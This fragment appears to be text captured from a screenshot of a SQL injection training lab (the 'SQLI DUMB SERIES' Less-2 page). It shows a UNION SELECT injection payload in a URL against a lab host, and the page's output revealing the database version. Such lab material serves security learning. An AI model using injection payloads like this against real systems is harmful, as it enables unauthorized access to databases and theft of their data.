 45.32.113.109:58240/Less-2/?id=-1 union select 1,version(),3 --+
商城 Google vulfocus
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:3
SQLI DUMB SERIES-2